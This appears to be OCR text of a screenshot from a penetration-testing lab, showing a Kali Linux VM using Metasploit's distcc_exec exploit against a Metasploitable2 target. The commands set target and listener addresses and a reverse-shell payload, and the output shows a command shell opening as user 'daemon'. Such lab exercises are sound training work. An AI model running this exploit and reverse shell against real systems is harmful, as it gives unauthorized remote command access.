 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware-a... Metasploitable2-Linux
1 2 3 4 2
root@spokhrel157855: ~
File Actions Edit View Help
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > set rhosts 10.0.0.200
rhosts ⇒ 10.0.0.200
msf6 exploit(unix/misc/distcc_exec) > set lhost 10.0.0.99
lhost ⇒ 10.0.0.99
msf6 exploit(unix/misc/distcc_exec) > set lport 6767
lport ⇒ 6767
msf6 exploit(unix/misc/distcc_exec) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 10.0.0.99:6767
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Art7syNn1ajZEC4I;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Art7syNn1ajZEC4I\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.0.99:6767 → 10.0.0.200:43381) at 2023-11-03 12:36:45 -0400
whoami
daemon
kali@spokhrel157855: ~
File Actions Edit View Help
┌──(kali㉿spokhrel157855)-[~]
└─$ uname -a && date
Linux spokhrel157855 5.18.0-kali5-amd64 #1 SMP PREEMPT_DYNAMIC Debian 5.18.5-1kali6 (2022-07-07) x86_64 GNU/Linux
Fri Nov  3 12:37:20 PM EDT 2023
┌──(kali㉿spokhrel157855)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.